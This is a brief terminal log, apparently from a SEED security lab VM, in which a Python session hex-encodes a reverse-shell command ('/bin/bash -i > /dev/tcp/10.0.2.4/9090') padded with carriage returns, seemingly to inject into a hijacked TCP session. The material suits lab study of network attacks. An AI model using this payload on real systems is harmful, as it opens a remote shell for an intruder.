 [10/28/19]seed@VM:~/Attacker$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\r\r/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1\r".encode("hex")
'0d0d2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e26310d'
>>>
[10/28/19]seed@VM:~/Attacker$